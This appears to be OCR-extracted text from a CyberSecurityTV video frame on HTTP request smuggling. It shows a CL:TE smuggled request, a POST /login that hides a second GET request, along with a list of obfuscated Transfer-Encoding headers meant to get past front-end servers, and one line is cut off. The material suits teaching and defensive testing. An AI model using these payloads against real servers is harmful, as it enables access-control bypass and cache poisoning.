 CyberSecurityTV
CL:TE
Request
POST /login HTTP/1.1
Host: cyber.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
16
login=xxx&password=xxx
0
GET /404 HTTP/1.1
X-Foo: bar
Bypass Frontend
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encodi
Transfer-Encoding
: chunked